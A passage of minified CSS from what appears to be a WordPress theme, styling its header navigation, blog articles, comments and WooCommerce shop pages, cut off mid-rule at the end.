linear}.header-branding{display:block;position:relative;padding-top:10px;padding-bottom:20px;text-align:center;z-index:10}.header-branding>a:hover{text-decoration:none}.header-branding>a>img{display:block;margin:0 auto}.header-branding>a>.branding-title{display:block;margin-top:5px;font-size:.875em;font-weight:400;text-transform:uppercase}.header-branding-box{width:100%;height:20%;background:rgba(255,255,255,.5)}.header-bg-gradient{width:100%;height:10px;opacity:.5;background:url(../images/gradient.png) top repeat-x}.header-navigation{position:relative;margin:72px auto 0 auto;max-width:310px;z-index:30;-webkit-transition:opacity .3s ease-in-out;-moz-transition:opacity .3s ease-in-out;-ms-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}.m-has-active-panel .header-navigation{opacity:.1;z-index:20}.m-has-active-panel .header-navigation:after{content:'';position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;z-index:25}.header-menu{padding-top:30px;margin-bottom:24px}.header-menu>ul>li{position:relative;padding:4px 15px}.header-menu>ul>li>span{display:block;text-align:right;font-size:1.125em;text-transform:uppercase;overflow:hidden}.header-menu>ul>li>span>a{position:relative;right:0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;border:0}.header-menu>ul>li>span>a:before{content:'';display:block;position:absolute;top:50%;right:100%;margin:0 10px 0 0;width:300px;height:1px}.header-menu>ul>li.m-hover>span>a,.header-menu>ul>li>span>a:hover{padding-right:10px}.header-menu>ul>li>.sub-menu{font-size:.875em}.header-menu .sub-menu{display:none;position:absolute;top:0;left:100%;margin:-10px 0 0 -1px;padding:14px 20px;width:180px;border-radius:5px;z-index:20;-webkit-animation-duration:.5s;-moz-animation-duration:.5s;-o-animation-duration:.5s;animation-duration:.5s}.header-menu .sub-menu:before{content:'';display:block;position:absolute;top:16px;left:-8px;width:0;height:0;border-top:7px solid transparent;border-bottom:7px solid transparent;border-right:9px solid transparent}.header-menu .sub-menu>li{position:relative;margin-top:5px;font-weight:700}.header-menu .sub-menu>li:first-child{margin-top:0}.header-menu .sub-menu .sub-menu{margin-left:-30px}.header-menu .submenu-toggle{display:none}.header-menu-toggle{display:none}.header-cart{padding:4px 15px;text-align:right}.header-cart:after{display:table;clear:both;height:0;content:''}.header-cart .header-cart-inner{overflow:hidden}.header-cart a{display:block;position:relative;right:0;float:right;padding-left:23px;border:0;font-size:1.125em;text-transform:uppercase;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.header-cart a:before{content:'';display:block;position:absolute;top:50%;right:100%;margin:0 10px 0 0;width:300px;height:1px}.header-cart a:hover{right:10px}.header-cart .cart-ico{position:absolute;top:3px;left:0;font-size:16px}.header-cart .cart-count{font-size:.778em;text-transform:none}.header-search{padding:4px 15px;text-align:right}.header-search:after{display:table;clear:both;height:0;content:''}.header-search .header-search-inner{overflow:hidden}.header-search .search-form{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;position:relative;right:0;float:right;padding-left:23px}.header-search .search-form:before{content:'';display:block;position:absolute;top:50%;right:100%;margin:0 10px 0 0;width:300px;height:1px}.header-search .search-form:hover{right:10px}.header-search .search-ico{position:absolute;top:3px;left:0;font-size:16px}.header-search .search-input{display:none;padding:0 10px 0 0;width:140px;background:0 0;border:0;float:left}.header-search .search-submit{display:none;float:right;margin-right:-10px;width:24px;height:24px;border-radius:3px}.header-search .search-submit>i{position:relative;top:0}.header-search .search-toggle{font-size:1.125em;font-weight:400;text-transform:uppercase}.header-search .search-toggle-mobile{display:none}.header-search.m-active .search-form{right:10px}.header-search.m-active .search-input{display:block}.header-search.m-active .search-submit{display:block}.header-search.m-active .search-toggle{display:none}.header-panel{position:absolute;left:0;right:0;bottom:0;padding:34px 0 0 0;font-size:.875em;z-index:20}.m-has-active-panel .header-panel{z-index:30}.header-panel-toggle{display:none}.header-reservation{position:absolute;top:-16px;right:0;left:0;text-align:center}.header-contact>ul{margin-bottom:48px;padding:0 60px}.header-contact>ul:after{display:table;clear:both;height:0;content:''}.header-contact>ul>li{float:left;margin-top:24px;width:50%;line-height:1.5em}.header-contact>ul>li:nth-child(odd){clear:left}.header-contact .item-inner{position:relative;padding-left:30px}.header-contact .ico{position:absolute;top:1px;left:0;font-size:20px}.header-contact dl>dt{display:inline-block;clear:left;float:left;width:60%;font-weight:700}.header-contact dl>dd{display:inline-block;float:left;width:40%}.header-social{overflow:hidden;margin-bottom:24px;padding:0 50px}.header-social:after{display:table;clear:both;height:0;content:''}.header-social>ul{position:relative;float:left;padding:0 5px}.header-social>ul:after{display:table;clear:both;height:0;content:''}.header-social>ul:after,.header-social>ul:before{content:'';display:block;position:absolute;top:50%;right:100%;margin-top:-1px;width:500px;height:1px}.header-social>ul:after{right:auto;left:100%}.header-social>ul>li{float:left;margin:0 5px}.header-social>ul>li>a{display:block;border-radius:50%;width:34px;height:34px;line-height:34px;text-align:center;border:1px solid transparent}.header-social>ul>li>a>i{position:relative;top:-1px;font-size:14px}#wrapper{position:relative;margin-left:30%;z-index:30}#core{padding-top:60px;background-position:right 0;background-repeat:no-repeat}#page-header{margin-bottom:36px}#page-header h1{padding-bottom:5px;line-height:1.2em;font-size:3em;font-weight:700;border-bottom:1px solid transparent}#page-header .breadcrumbs{margin-top:8px}#page-header .breadcrumbs>li{display:inline-block}#page-header .breadcrumbs>li:before{content:'/';display:inline-block;margin:0 7px 0 4px}#page-header .breadcrumbs>li:first-child:before{display:none}#page-header .breadcrumbs a{margin-right:4px}#page-content{padding-bottom:1px}.blog-detail article,.blog-list article{margin-top:72px;padding-bottom:1px}.blog-detail article:first-child,.blog-list article:first-child{margin-top:0}.blog-detail .article-audio,.blog-detail .article-embed,.blog-detail .article-image,.blog-detail .article-video,.blog-list .article-audio,.blog-list .article-embed,.blog-list .article-image,.blog-list .article-video{margin-bottom:24px}.blog-detail .article-image a,.blog-list .article-image a{border:0}.blog-detail .article-image img,.blog-list .article-image img{display:block}.blog-detail .article-audio .embed-audio iframe,.blog-list .article-audio .embed-audio iframe{width:100%;height:200px}.blog-detail .article-header,.blog-list .article-header{margin-bottom:24px}.blog-detail .article-date,.blog-list .article-date{display:block;margin-bottom:0}.blog-detail .article-title,.blog-list .article-title{position:relative;line-height:normal;font-size:2.25em;font-weight:700}.blog-detail .article-footer,.blog-list .article-footer{margin:24px 0;padding-top:10px;border-top:1px solid transparent}.blog-detail .article-info>li,.blog-list .article-info>li{display:inline-block;margin-right:20px;font-size:.875em}.blog-detail .article-info>li:before,.blog-list .article-info>li:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:relative;top:1px;margin-right:7px;font-size:18px}.blog-detail .article-info>li.date:before,.blog-list .article-info>li.date:before{content:'\f017'}.blog-detail .article-info>li.author:before,.blog-list .article-info>li.author:before{content:'\f007'}.blog-detail .article-info>li.categories:before,.blog-list .article-info>li.categories:before{content:'\f07b'}.blog-detail .article-info>li.comments:before,.blog-list .article-info>li.comments:before{content:'\f075'}.blog-detail .article-info>li.tags:before,.blog-list .article-info>li.tags:before{content:'\f02b'}.blog-detail .article-more,.blog-list .article-more{margin-top:24px}.blog-detail .format-quote .article-content blockquote,.blog-list .format-quote .article-content blockquote{margin-bottom:48px;padding-left:40px;border-left:2px solid transparent}.blog-detail .format-quote .article-content blockquote p,.blog-list .format-quote .article-content blockquote p{margin:0;line-height:1.3em;font-size:2.25em}.blog-detail .format-quote .article-content blockquote p cite,.blog-list .format-quote .article-content blockquote p cite{font-size:.444em}.blog-detail .sharedaddy,.blog-list .sharedaddy{margin-top:72px}.blog-detail .sharedaddy:after,.blog-list .sharedaddy:after{display:table;clear:both;height:0;content:''}.blog-detail .sharedaddy ul,.blog-list .sharedaddy ul{list-style-type:none;margin:0;padding:0}.blog-detail .sharedaddy ul>li,.blog-list .sharedaddy ul>li{list-style-type:none;margin:0;padding:0}.blog-detail .sharedaddy ul>li:before,.blog-list .sharedaddy ul>li:before{content:none}.blog-list article .article-title:before{display:block;position:relative;top:0;margin-right:10px;font-size:36px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.blog-list article.sticky .article-title:before{content:"\f08d"}.blog-list .format-quote .article-content blockquote{margin-top:48px}.blog-list .sharedaddy{margin-top:24px}.blog-detail .article-footer{margin-top:48px}.blog-detail .article-navigation{margin-top:72px}.blog-detail .article-navigation:after{display:table;clear:both;height:0;content:''}.blog-detail .article-navigation h5{font-weight:700;text-transform:uppercase}.blog-detail .article-navigation .prev{float:left;width:50%;margin-bottom:24px}.blog-detail .article-navigation .next{float:right;width:50%;margin-bottom:24px;text-align:right}.blog-detail .article-author{margin-top:72px;padding-bottom:24px}.blog-detail .article-author .author-inner{position:relative;padding:24px 0 24px 0;min-height:158px;border:1px solid transparent;border-width:1px 0}.blog-detail .article-author .author-portrait{position:absolute;top:24px;left:0;padding:5px;width:110px;height:110px;border-radius:50%}.blog-detail .article-author .author-portrait>span{display:block;padding-bottom:100%;width:100px;height:0;border-radius:50%;overflow:hidden}.blog-detail .article-author .author-name{margin:0 0 12px 0;font-weight:700;text-transform:uppercase}.blog-detail .article-author .author-description>*{margin:12px 0 0 0}.blog-detail .article-author .author-description>:first-child{margin-top:0}.blog-detail .article-author .author-social{margin-top:12px;font-size:24px}.blog-detail .article-author .author-social>li{display:inline-block;margin-right:5px}.blog-detail .article-comments{margin-top:72px}.blog-detail .comment-list{margin-top:48px}.blog-detail .comment-list>li{margin-top:48px}.blog-detail .comment-list>li:first-child{margin:0}.blog-detail .comment-list .comment-inner{position:relative;padding-left:90px}.blog-detail .comment-list .comment-portrait{position:absolute;top:0;left:0;width:60px;height:60px;border-radius:50%;overflow:hidden}.blog-detail .comment-list .comment-author{margin-bottom:12px;font-size:.875em;text-transform:uppercase}.blog-detail .comment-list .comment-content{font-size:.875em}.blog-detail .comment-list .comment-content>*{margin:12px 0 0}.blog-detail .comment-list .comment-content>:first-child{margin:0}.blog-detail .comment-list .comment-content.various-content h2{padding-left:0;text-transform:none}.blog-detail .comment-list .comment-content.various-content h2:before{display:none}.blog-detail .comment-list .comment-content.various-content h2{text-transform:none}.blog-detail .comment-list .comment-info{margin-top:12px;padding-top:10px;font-size:.875em;border-top:1px solid transparent}.blog-detail .comment-list .comment-info:after{display:table;clear:both;height:0;content:''}.blog-detail .comment-list .comment-date{float:left}.blog-detail .comment-list .comment-edit,.blog-detail .comment-list .comment-reply{float:right;text-transform:uppercase}.blog-detail .comment-list .comment-date a,.blog-detail .comment-list .comment-edit a,.blog-detail .comment-list .comment-reply a{border:0}.blog-detail .comment-list .comment-edit{margin-right:20px}.blog-detail .comment-list .comment-date a:before,.blog-detail .comment-list .comment-edit a:before,.blog-detail .comment-list .comment-reply a:before{position:relative;top:1px;margin-right:5px;font-size:16px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transition:color .3s ease-in-out;-moz-transition:color .3s ease-in-out;-ms-transition:color .3s ease-in-out;-o-transition:color .3s ease-in-out;transition:color .3s ease-in-out}.blog-detail .comment-list .comment-date a:before{content:'\f017'}.blog-detail .comment-list .comment-reply a:before{content:'\f112'}.blog-detail .comment-list .comment-edit a:before{content:'\f040'}.blog-detail .comment-list .comment-list{margin:24px 0 0 50px}.blog-detail .comment-list .comment-list>li{margin-top:48px}.blog-detail #respond{position:relative;margin-top:72px}.blog-detail .form-allowed-tags{font-size:.75em}.blog-detail #respond .heading-2{padding-right:100px}.blog-detail #respond #cancel-comment-reply-link{position:absolute;top:8px;right:0;font-size:.875em;text-transform:uppercase;border:0}.blog-detail #respond #cancel-comment-reply-link:before{content:'\f00d';position:relative;margin-right:5px;font-size:16px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transition:color .3s ease-in-out;-moz-transition:color .3s ease-in-out;-ms-transition:color .3s ease-in-out;-o-transition:color .3s ease-in-out;transition:color .3s ease-in-out}.search-results .c-search-form{margin:auto}.search-results .results-list>li{margin-top:72px}.search-results .item-title{font-size:1.5em;font-weight:700}.search-results .item-link{margin-top:12px}.search-results .item-text{margin-top:24px}.search-results .search-query{font-weight:700}.error-404 .error-header{margin-bottom:96px}.error-404 .error-header h1{font-size:3.75em;font-weight:700;text-transform:uppercase;line-height:normal}.error-404 .error-header h1>span{display:block}.error-404 .error-header p{font-weight:700;font-size:1.125em}#modal-reservation-form .datepicker-input{margin-bottom:10px}.woocommerce .woocommerce-breadcrumb,.woocommerce-page .woocommerce-breadcrumb{margin-top:8px;font-size:1em}.woocommerce .pp_next,.woocommerce .pp_previous,.woocommerce-page .pp_next,.woocommerce-page .pp_previous{border:0}.woocommerce .woocommerce-error,.woocommerce-page .woocommerce-error{list-style-type:none;margin:0;padding:0}.woocommerce .woocommerce-error>li,.woocommerce-page .woocommerce-error>li{list-style-type:none;margin:0;padding:0}.woocommerce .woocommerce-error>li:before,.woocommerce-page .woocommerce-error>li:before{content:none}.woocommerce form .form-row-first,.woocommerce form .form-row-last,.woocommerce-page form .form-row-first,.woocommerce-page form .form-row-last{width:auto;float:none}.woocommerce .wc-forward a:after,.woocommerce .wc-forward:after,.woocommerce-page .wc-forward a:after,.woocommerce-page .wc-forward:after{display:none}.woocommerce .chosen-container-single .chosen-single span,.woocommerce-page .chosen-container-single .chosen-single span{font-weight:400}.woocommerce .chosen-drop ul>li,.woocommerce-page .chosen-drop ul>li{font-weight:400}.woocommerce .woocommerce-error:before,.woocommerce .woocommerce-info:before,.woocommerce .woocommerce-message:before,.woocommerce-page .woocommerce-error:before,.woocommerce-page .woocommerce-info:before,.woocommerce-page .woocommerce-message:before{padding-top:0}.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message,.woocommerce-page .woocommerce-error,.woocommerce-page .woocommerce-info,.woocommerce-page .woocommerce-message{border:1px solid transparent}.woocommerce #content input.button,.woocommerce #content input.button.alt,.woocommerce #respond input#submit,.woocommerce #respond input#submit.alt,.woocommerce a.button,.woocommerce a.button.alt,.woocommerce button.button,.woocommerce button.button.alt,.woocommerce input.button,.woocommerce input.button.alt,.woocommerce-page #content input.button,.woocommerce-page #content input.button.alt,.woocommerce-page #respond input#submit,.woocommerce-page #respond input#submit.alt,.woocommerce-page a.button,.woocommerce-page a.button.alt,.woocommerce-page button.button,.woocommerce-page button.button.alt,.woocommerce-page input.button,.woocommerce-page input.button.alt{display:inline-block;position:relative;top:0;padding:11px 20px 11px 20px;width:auto;font-weight:700;text-transform:uppercase;border:0;border-radius:0 5px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.woocommerce .woocommerce-result-count,.woocommerce-page .woocommerce-result-count{margin:0;line-height:40px;font-size:.875em}.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering{margin:0;width:100%;max-width:210px}.woocommerce .woocommerce-ordering .selectbox-input,.woocommerce-page .woocommerce-ordering .selectbox-input{position:relative;max-width:700px;font-size:.875em}.woocommerce .woocommerce-ordering .selectbox-input>select,.woocommerce-page .woocommerce-ordering .selectbox-input>select{display:none}.woocommerce .woocommerce-ordering .selectbox-input .toggle,.woocommerce-page .woocommerce-ordering .selectbox-input .toggle{position:relative;padding:7px 14px;width:100%;max-width:700px;font-weight:400;text-align:left;border:1px solid transparent;border-radius:5px;-webkit-transition:background-color .3s ease-in-out;-moz-transition:background-color .3s ease-in-out;-ms-transition:background-color .3s ease-in-out;-o-transition:background-color .3s ease-in-out;transition:background-color .3s ease-in-out}.woocommerce .woocommerce-ordering .selectbox-input .toggle.m-active,.woocommerce-page .woocommerce-ordering .selectbox-input .toggle.m-active{border-radius:5px 5px 0 0}.woocommerce .woocommerce-ordering .selectbox-input .toggle:after,.woocommerce-page .woocommerce-ordering .selectbox-input .toggle:after{content:'\f078';position:absolute;top:11px;right:12px;font-size:16px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.woocommerce .woocommerce-ordering .selectbox-input .toggle.m-active:after,.woocommerce-page .woocommerce-ordering .selectbox-input .toggle.m-active:after{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.woocommerce .woocommerce-ordering .selectbox-input .fake-selectbox,.woocommerce-page .woocommerce-ordering .selectbox-input .fake-selectbox{list-style-type:none;margin:0;padding:0;position:absolute;top:100%;right:0;left:0;padding-bottom:5px;max-height:210px;border:1px solid transparent;border-top:0;border-radius:0 0 5px 5px;z-index:30;overflow:auto}.woocommerce .woocommerce-ordering .selectbox-input .fake-selectbox>li,.woocommerce-page .woocommerce-ordering .selectbox-input .fake-selectbox>li{list-style-type:none;margin:0;padding:0}.woocommerce .woocommerce-ordering .selectbox-input .fake-selectbox>li:before,.woocommerce-page .woocommerce-ordering .selectbox-input .fake-selectbox>li:before{content:none}.woocommerce .woocommerce-ordering .selectbox-input .fake-selectbox>li,.woocommerce-page .woocommerce-ordering .selectbox-input .fake-selectbox>li{padding:5px 15px;font-weight:400;cursor:pointer;-webkit-transition:all 150ms ease-in-out;-moz-transition:all 150ms ease-in-out;-ms-transition:all 150ms ease-in-out;-o-transition:all 150ms ease-in-out;transition:all 150ms ease-in-out}.woocommerce ul.products,.woocommerce-page ul.products{list-style-type:none;margin:0;padding:0;margin-left:-3.3333%;padding-top:48px}.woocommerce ul.products>li,.woocommerce-page ul.products>li{list-style-type:none;margin:0;padding:0}.woocommerce ul.products>li:before,.woocommerce-page ul.products>li:before{content:none}.woocommerce ul.products li.first,.woocommerce-page ul.products li.first{clear:none}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{margin:0 0 48px 3.3333%;width:30%;text-align:center;border-radius:5px;border:1px solid transparent}.woocommerce ul.products li.product:nth-child(3n+1),.woocommerce-page ul.products li.product:nth-child(3n+1){clear:left}.woocommerce ul.products li.product a:first-child,.woocommerce-page ul.products li.product a:first-child{display:block;position:relative;margin:20px;border:0}.woocommerce ul.products li.product .star-rating,.woocommerce-page ul.products li.product .star-rating{position:absolute;top:-10px;right:-10px;margin:0 auto;padding:10px 0}.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price{min-height:30px;font-size:1em}.woocommerce ul.products li.product .amount,.woocommerce-page ul.products li.product .amount{font-weight:700}.woocommerce ul.products li.product del .amount,.woocommerce-page ul.products li.product del .amount{font-weight:300}.woocommerce ul.products li.product .add_to_cart_button,.woocommerce ul.products li.product .product_type_simple,.woocommerce-page ul.products li.product .add_to_cart_button,.woocommerce-page ul.products li.product .product_type_simple{margin-bottom:20px;padding:10px 19px 9px 19px;font-size:.75em;border:1px solid transparent}.woocommerce ul.products li.product .added_to_cart,.woocommerce-page ul.products li.product .added_to_cart{display:none}.woocommerce span.onsale,.woocommerce-page span.onsale{display:block;padding:5px;width:45px;height:45px;line-height:38px;border-radius:50%}.woocommerce nav.woocommerce-pagination,.woocommerce-page nav.woocommerce-pagination{list-style-type:none;margin:0;padding:0;margin:24px 0 24px 0;border:0}.woocommerce nav.woocommerce-pagination>li,.woocommerce-page nav.woocommerce-pagination>li{list-style-type:none;margin:0;padding:0}.woocommerce nav.woocommerce-pagination>li:before,.woocommerce-page nav.woocommerce-pagination>li:before{content:none}.woocommerce nav.woocommerce-pagination ul,.woocommerce-page nav.woocommerce-pagination ul{margin:0;border:0}.woocommerce nav.woocommerce-pagination ul li,.woocommerce-page nav.woocommerce-pagination ul li{border:0}.woocommerce nav.woocommerce-pagination ul li,.woocommerce-page nav.woocommerce-pagination ul li{display:inline-block;margin:2px 4px 2px 0;vertical-align:top}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce-page nav.woocommerce-pagination ul li a,.woocommerce-page nav.woocommerce-pagination ul li span{display:block;padding:0 18px;height:40px;line-height:37px;font-weight:400;border-radius:0 5px;border:1px solid transparent}.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce-page nav.woocommerce-pagination ul li span.current{line-height:39px;font-weight:700;border:0}.woocommerce #content input.button.added:before,.woocommerce #respond input#submit.added:before,.woocommerce a.button.added:before,.woocommerce button.button.added:before,.woocommerce input.button.added:before,.woocommerce-page #content input.button.added:before,.woocommerce-page #respond input#submit.added:before,.woocommerce-page a.button.added:before,.woocommerce-page button.button.added:before,.woocommerce-page input.button.added:before{top:8px}.woocommerce #content input.button.loading:before,.woocommerce #respond input#submit.loading:before,.woocommerce a.button.loading:before,.woocommerce button.button.loading:before,.woocommerce input.button.loading:before,.woocommerce-page #content input.button.loading:before,.woocommerce-page #respond input#submit.loading:before,.woocommerce-page a.button.loading:before,.woocommerce-page button.button.loading:before,.woocommerce-page input.button.loading:before{border-radius:0 5px}.woocommerce div.product div.images,.woocommerce-page div.product div.images{margin:0}.woocommerce div.product div.images a,.woocommerce-page div.product div.images a{border:0}.woocommerce div.product .summary,.woocommerce-page div.product .summary{margin:0}.woocommerce div.product .woocommerce-review-link,.woocommerce-page div.product .woocommerce-review-link{font-size:.75em}.woocommerce div.product .product_title,.woocommerce-page div.product .product_title{margin-bottom:12px;font-weight:700;font-size:1.125em;text-transform:uppercase}.woocommerce div.product .entry-summary p,.woocommerce-page div.product .entry-summary p{margin:0 0 12px 0;font-size:.875em}.woocommerce div.product .summary .price,.woocommerce-page div.product .summary .price{margin-bottom:24px;font-size:1.5em}.woocommerce div.product .price .amount,.woocommerce-page div.product .price .amount{font-weight:700}.woocommerce div.product .price del .amount,.woocommerce-page div.product .price del .amount{font-weight:300}.woocommerce div.product form.cart,.woocommerce-page div.product form.cart{margin-top:24px;padding-top:24px;border-top:1px solid transparent}.woocommerce div.product form.cart div.quantity,.woocommerce-page div.product form.cart div.quantity{display:block;float:none;margin-bottom:12px}.woocommerce div.product .product_meta,.woocommerce-page div.product .product_meta{font-size:.875em}.woocommerce div.product .product_meta>span,.woocommerce-page div.product .product_meta>span{display:block;margin-top:10px}.woocommerce div.product .product_meta>span:first-child,.woocommerce-page div.product .product_meta>span:first-child{margin-top:0}.woocommerce div.product .product_meta>span:before,.woocommerce-page div.product .product_meta>span:before{position:relative;top:1px;margin-right:6px;font-size:18px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.woocommerce div.product .product_meta>span.sku_wrapper:before,.woocommerce-page div.product .product_meta>span.sku_wrapper:before{content:"\f029"}.woocommerce div.product .product_meta>span.posted_in:before,.woocommerce-page div.product .product_meta>span.posted_in:before{content:"\f07b"}.woocommerce div.product .product_meta>span.tagged_as:before,.woocommerce-page div.product .product_meta>span.tagged_as:before{content:"\f02c"}.woocommerce div.product .single_add_to_cart_button,.woocommerce-page div.product .single_add_to_cart_button{padding:14px 20px}.woocommerce div.product .woocommerce-tabs,.woocommerce-page div.product .woocommerce-tabs{padding:48px 0 0 0}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after,.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,.woocommerce div.product .woocommerce-tabs ul.tabs li:after,.woocommerce div.product .woocommerce-tabs ul.tabs li:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:after,.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs li:after,.woocommerce-page div.product .woocommerce-tabs ul.tabs li:before{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce-page div.product .woocommerce-tabs ul.tabs li{margin:0;border-radius:0}.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce-page div.product .woocommerce-tabs ul.tabs li a{border:0}.woocommerce div.product .woocommerce-tabs h2,.woocommerce-page div.product .woocommerce-tabs h2{padding:0;margin-bottom:24px;font-weight:700;font-size:1.125em}.woocommerce div.product .woocommerce-tabs h2:before,.woocommerce-page div.product .woocommerce-tabs h2:before{display:none}.woocommerce div.product .woocommerce-tabs .panel,.woocommerce-page div.product .woocommerce-tabs .panel{margin:0}.woocommerce div.product .woocommerce-tabs .shop_attributes th,.woocommerce-page div.product .woocommerce-tabs .shop_attributes th{text-align:left}.woocommerce div.product .woocommerce-tabs .shop_attributes p,.woocommerce-page div.product .woocommerce-tabs .shop_attributes p{margin:12px 0 0 0}.woocommerce div.product .woocommerce-tabs .shop_attributes p:first-child,.woocommerce-page div.product .woocommerce-tabs .shop_attributes p:first-child{margin:0}.woocommerce .related.products,.woocommerce-page .related.products{margin-top:72px}.woocommerce .related.products h2,.woocommerce-page .related.products h2{margin-bottom:24px;font-size:1.5em;line-height:normal;font-weight:700;text-transform:uppercase}.woocommerce .related.products .products,.woocommerce-page .related.products .products{padding:0}.woocommerce .related.products ul.products>li.product,.woocommerce-page .related.products ul.products>li.product{width:30%}.woocommerce #reviews #comments,.woocommerce-page #reviews #comments{margin-bottom:48px}.woocommerce #reviews #comments .avatar,.woocommerce-page #reviews #comments .avatar{display:none}.woocommerce #reviews #comments ol.commentlist li,.woocommerce-page #reviews #comments ol.commentlist li{margin:0 0 24px 0}.woocommerce #reviews #comments ol.commentlist li .comment-text,.woocommerce-page #reviews #comments ol.commentlist li .comment-text{margin-left:0}.woocommerce #reviews h3,.woocommerce-page #reviews h3{margin:0 0 24px 0;font-weight:700}.woocommerce #reviews h3.comment-reply-title,.woocommerce-page #reviews h3.comment-reply-title{margin-bottom:24px;font-weight:700;font-size:1.125em}.woocommerce #reviews .comment-form-author,.woocommerce-page #reviews .comment-form-author{float:left;width:48%}.woocommerce #reviews .comment-form-email,.woocommerce-page #reviews .comment-form-email{float:right;width:48%}.woocommerce #review_form #respond p,.woocommerce-page #review_form #respond p{margin:0 0 24px 0}.woocommerce p.stars a,.woocommerce p.stars a.star-1,.woocommerce p.stars a.star-2,.woocommerce p.stars a.star-3,.woocommerce p.stars a.star-4,.woocommerce p.stars a.star-5,.woocommerce-page p.stars a,.woocommerce-page p.stars a.star-1,.woocommerce-page p.stars a.star-2,.woocommerce-page p.stars a.star-3,.woocommerce-page p.stars a.star-4,.woocommerce-page p.stars a.star-5{border:0}.woocommerce p.stars a.star-1,.woocommerce-page p.stars a.star-1{width:1em}.woocommerce p.stars a.star-2,.woocommerce-page p.stars a.star-2{width:2em}.woocommerce p.stars a.star-3,.woocommerce-page p.stars a.star-3{width:3em}.woocommerce p.stars a.star-4,.woocommerce-page p.stars a.star-4{width:4em}.woocommerce p.stars a.star-5,.woocommerce-page p.stars a.star-5{width:5em}.woocommerce #reviews #comment,.woocommerce-page #reviews #comment{height:100px}.woocommerce #reviews #respond .form-submit,.woocommerce-page #reviews #respond .form-submit{margin:0;text-align:right}.woocommerce #review_form #respond .comment-subscription-form,.woocommerce-page #review_form #respond .comment-subscription-form{margin-bottom:12px}.woocommerce table.shop_table,.woocommerce-page table.shop_table{border:0}.woocommerce table.shop_table td.actions,.woocommerce-page table.shop_table td.actions{padding-top:24px}.woocommerce #content table.shop_table td.actions .coupon .input-text,.woocommerce table.shop_table td.actions .coupon .input-text,.woocommerce-page #content table.shop_table td.actions .coupon .input-text,.woocommerce-page table.shop_table td.actions .coupon .input-text{margin-right:10px;padding:0 15px;width:140px;height:47px;line-height:47px;border-radius:5px}.woocommerce table.shop_table .coupon .button,.woocommerce-page table.shop_table .coupon .button{border:1px solid transparent}.woocommerce table.shop_table td.actions input.checkout-button,.woocommerce-page table.shop_table td.actions input.checkout-button{margin-left:6px}.woocommerce table.shop_table .actions input.button,.woocommerce-page table.shop_table .actions input.button{padding:0 20px;height:47px;line-height:47px}.woocommerce .cart-collaterals,.woocommerce-page .cart-collaterals{margin-top:48px}.woocommerce .cart-collaterals h2,.woocommerce-page .cart-collaterals h2{padding:0}.woocommerce .cart-collaterals h2:before,.woocommerce-page .cart-collaterals h2:before{display:none}.woocommerce .cart-collaterals .cart_totals table th,.woocommerce-page .cart-collaterals .cart_totals table th{width:50%;padding:8px 0;text-transform:none}.woocommerce .cart-collaterals .cart_totals table td,.woocommerce-page .cart-collaterals .cart_totals table td{padding:8px 0}.woocommerce .cart-collaterals .shipping_calculator,.woocommerce-page .cart-collaterals .shipping_calculator{margin-top:24px}.woocommerce .cart-collaterals .shipping_calculator h2,.woocommerce-page .cart-collaterals .shipping_calculator h2{font-size:1.125em}.woocommerce .cart-collaterals .shipping_calculator h2 a:after,.woocommerce-page .cart-collaterals .shipping_calculator h2 a:after{display:none}.woocommerce .cart-collaterals .shipping-calculator-form input,.woocommerce .cart-collaterals .shipping-calculator-form select,.woocommerce-page .cart-collaterals .shipping-calculator-form input,.woocommerce-page .cart-collaterals .shipping-calculator-form select{padding:8px 15px;border-radius:5px;border:1px solid transparent}.woocommerce .cart-collaterals .shipping-calculator-form .button,.woocommerce-page .cart-collaterals .shipping-calculator-form .button{width:auto}.woocommerce .cart-collaterals ul#shipping_method,.woocommerce-page .cart-collaterals 